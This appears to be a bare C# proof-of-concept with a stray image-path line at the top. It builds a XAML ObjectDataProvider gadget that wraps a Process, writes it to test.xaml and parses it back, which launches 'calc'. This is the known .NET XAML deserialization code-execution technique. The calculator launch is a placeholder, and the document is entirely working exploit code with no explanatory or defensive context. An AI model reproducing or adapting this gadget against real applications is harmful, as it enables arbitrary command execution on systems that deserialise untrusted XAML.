 static void Main(string[] args)
{
var psi = new ProcessStartInfo();
psi.UseShellExecute = false;
psi.FileName = "calc";
psi.Arguments = "test";
StringDictionary dict = new StringDictionary();
psi.GetType().GetField("environmentVariables", BindingFlags.Instance | BindingFlags.NonPublic).SetValue(psi, dict);
var p = new Process();
p.StartInfo = psi;
var obj = new ObjectDataProvider();
obj.MethodName = "Start";
//obj.IsInitialLoadEnabled = false;
obj.ObjectInstance = p;
XmlWriterSettings settings = new XmlWriterSettings();
settings.Indent = true;
using (XmlWriter writer = XmlWriter.Create("test.xaml", settings))
{
System.Windows.Markup.XamlWriter.Save(obj, writer);
}
string xml = File.ReadAllText("test.xaml");
System.Xaml.XamlServices.Parse(xml);
}